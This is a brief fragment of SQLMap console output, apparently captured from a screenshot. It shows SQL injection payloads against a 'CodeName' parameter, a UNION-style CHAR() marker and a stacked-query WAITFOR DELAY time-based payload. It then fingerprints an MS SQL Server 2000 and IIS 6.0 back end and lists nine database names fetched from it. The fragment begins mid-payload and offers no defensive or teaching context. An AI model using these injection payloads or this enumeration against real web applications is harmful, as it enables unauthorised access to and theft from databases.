 管理员: SQLMap
+CHAR(97)+CHAR(113)+CHAR(122)+CHAR(113)+CHAR(113)+CHAR(106)+CHAR(106)+CHAR(113),
NULL,NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: CodeName='; WAITFOR DELAY '0:0:5'--
---
[01:00:22] [INFO] testing Microsoft SQL Server
[01:00:22] [INFO] confirming Microsoft SQL Server
[01:00:22] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[01:00:22] [INFO] fetching database names
available databases [9]:
[*] data
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] SRP2003
[*] tempdb
[*] Vod2005